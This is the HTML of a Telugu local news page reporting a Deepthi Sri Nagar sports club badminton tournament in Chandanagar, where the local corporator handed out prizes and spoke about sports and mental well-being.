		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fsports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%A1%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%B8%E0%B0%BF%E0%B0%95%E0%B1%8B%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%A6%E0%B1%8B%E0%B0%B9%E0%B0%A6%E0%B0%AA%E0%B0%A1%E0%B1%81%E0%B0%A4%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E2%80%93+%E0%B0%9A%E0%B0%82%E0%B0%A6%E0%B0%BE%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B0%82%E0%B0%9C%E0%B1%81%E0%B0%B2%E0%B0%B0%E0%B0%98%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fsports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg&description=%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%A1%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%B8%E0%B0%BF%E0%B0%95%E0%B1%8B%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%A6%E0%B1%8B%E0%B0%B9%E0%B0%A6%E0%B0%AA%E0%B0%A1%E0%B1%81%E0%B0%A4%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E2%80%93+%E0%B0%9A%E0%B0%82%E0%B0%A6%E0%B0%BE%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B0%82%E0%B0%9C%E0%B1%81%E0%B0%B2%E0%B0%B0%E0%B0%98%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%A1%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%B8%E0%B0%BF%E0%B0%95%E0%B1%8B%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%A6%E0%B1%8B%E0%B0%B9%E0%B0%A6%E0%B0%AA%E0%B0%A1%E0%B1%81%E0%B0%A4%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E2%80%93+%E0%B0%9A%E0%B0%82%E0%B0%A6%E0%B0%BE%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B0%82%E0%B0%9C%E0%B1%81%E0%B0%B2%E0%B0%B0%E0%B0%98%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF %0A%0A https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: క్రీడలు మానసికోల్లాసానికి ఎంతగానో తోడ్పడుతాయని చందానగర్ డివిజన్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి అన్నారు. చందానగర్ డివిజన్ పరిధిలోని దీప్తిశ్రీ నగర్ స్పోర్ట్స్ క్లబ్ ఇంటర్నల్ బ్యాడ్మింటన్ టోర్నమెంట్‌ ను కాలనీ అధ్యక్షుడు ఆర్.ఓంప్రకాష్ గౌడ్, కమిటీ సభ్యులు శ్రీనివాస్ రావు, జగదీష్, శ్రీరామ్ ఆధ్వర్యంలో నిర్వహించారు. ఈ‌ టోర్నమెంట్ లో అన్ని వయస్కుల వారు పాల్గొని తమ ప్రతిభను‌ కనబరిచారు. 40 ఏళ్ల వయస్సుకు దిగువన, 41 ఏళ్ల నుంచి 51 ఏళ్ల వయస్సు గల వారిని, 56 ఏళ్ల వయస్సు పై బడిన వారిగా మూడు కేటగిరీలుగా విభజించారు. టోర్నమెంట్ ‌లో విజేతలుగా ‌నిలిచిన వారికి స్థానిక కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి చేతుల మీదుగా బహుమతులను ప్రధానం చేశారు. దీప్తిశ్రీనగర్ స్పోర్ట్స్ క్లబ్ భారత్ తరఫున థామోస్ కప్‌లో బంగారు పతకం సాధించినందుకు విష్ణువర్ధన్ గౌడ్ పంజాలను సత్కరించారు. ఈ కార్యక్రమంలో అదనపు ఎస్పీ సుంకర సత్యనారాయణ, వై సీతారామయ్య, రాఘవేంద్రరావు తదితరులు పాల్గొన్నారు.</p>
<figure id="attachment_31362" aria-describedby="caption-attachment-31362" style="width: 1127px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-31362" src="https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000.jpg" alt="" width="1127" height="520" srcset="https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000.jpg 1127w, https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000-300x138.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000-1024x472.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000-768x354.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000-150x69.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000-696x321.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0000-1068x493.jpg 1068w" sizes="(max-width: 1127px) 100vw, 1127px" /><figcaption id="caption-attachment-31362" class="wp-caption-text">దీప్తి శ్రీ టోర్నమెంట్ క్లబ్ లో మాట్లాడుతున్న చందానగర్ ‌కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/chandanagar">chandanagar</a></li><li><a href="https://namastheslp.com/tag/deepthi-sri-nagar">Deepthi sri nagar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fsports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%A1%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%B8%E0%B0%BF%E0%B0%95%E0%B1%8B%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%A6%E0%B1%8B%E0%B0%B9%E0%B0%A6%E0%B0%AA%E0%B0%A1%E0%B1%81%E0%B0%A4%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E2%80%93+%E0%B0%9A%E0%B0%82%E0%B0%A6%E0%B0%BE%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B0%82%E0%B0%9C%E0%B1%81%E0%B0%B2%E0%B0%B0%E0%B0%98%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fsports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg&description=%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%A1%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%B8%E0%B0%BF%E0%B0%95%E0%B1%8B%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%A6%E0%B1%8B%E0%B0%B9%E0%B0%A6%E0%B0%AA%E0%B0%A1%E0%B1%81%E0%B0%A4%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E2%80%93+%E0%B0%9A%E0%B0%82%E0%B0%A6%E0%B0%BE%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B0%82%E0%B0%9C%E0%B1%81%E0%B0%B2%E0%B0%B0%E0%B0%98%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%A1%E0%B0%B2%E0%B1%81+%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%B8%E0%B0%BF%E0%B0%95%E0%B1%8B%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%A6%E0%B1%8B%E0%B0%B9%E0%B0%A6%E0%B0%AA%E0%B0%A1%E0%B1%81%E0%B0%A4%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E2%80%93+%E0%B0%9A%E0%B0%82%E0%B0%A6%E0%B0%BE%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%AE%E0%B0%82%E0%B0%9C%E0%B1%81%E0%B0%B2%E0%B0%B0%E0%B0%98%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF %0A%0A https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/lets-show-patriotism-with-har-ghar-tiranga-bobba-navata-reddy-former-corporator-of-chandanagar.html">హర్ ఘర్ తిరంగాతో దేశభక్తిని చాటుదాం &#8211; చందానగర్ మాజీ కార్పొరేటర్ బొబ్బ నవత రెడ్డి</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/comprehensive-development-of-the-district-with-kcr-schemes-government-whip-gandhi-at-asifabad-district-collectorate-independence-day-celebrations.html">కేసీఆర్ పథకాలతో జిల్లా సమగ్రాభివృద్ధి &#8211; ఆసిఫాబాద్ జిల్లా‌ కలెక్టరేట్ స్వాతంత్ర్య దినోత్సవ వేడుకల్లో ప్రభుత్వ విప్ గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-08-15T00:55:01+05:30"><meta itemprop="dateModified" content="2022-08-15T00:55:01+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి - చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="455"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31361,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9928";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3310";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/the-kalyana-mahotsavam-of-sri-sri-sri-mallikarjuna-swamy-was-celebrated-grandly-at-hitech-city.html"  rel="bookmark" class="td-image-wrap " title="ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/30n-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/the-kalyana-mahotsavam-of-sri-sri-sri-mallikarjuna-swamy-was-celebrated-grandly-at-hitech-city.html"  rel="bookmark" title="ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం">ఘ‌నంగా హైటెక్ సిటీ శ్రీ శ్రీ శ్రీ మల్లికార్జున స్వామి కళ్యాణ మహోత్సవం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-development-works-in-several-divisions-of-serilingampally.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/30j-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-development-works-in-several-divisions-of-serilingampally.html"  rel="bookmark" title="శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు">శేరిలింగంప‌ల్లిలోని ప‌లు డివిజ‌న్ల‌లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/the-dance-performances-at-shilparamam-were-captivating.html"  rel="bookmark" class="td-image-wrap " title="శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు" ><img class="entry-thumb" src="[data-uri]" alt="" title="శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/30i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/the-dance-performances-at-shilparamam-were-captivating.html"  rel="bookmark" title="శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు">శిల్పారామంలో అల‌రించిన నృత్య ప్ర‌ద‌ర్శ‌న‌లు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
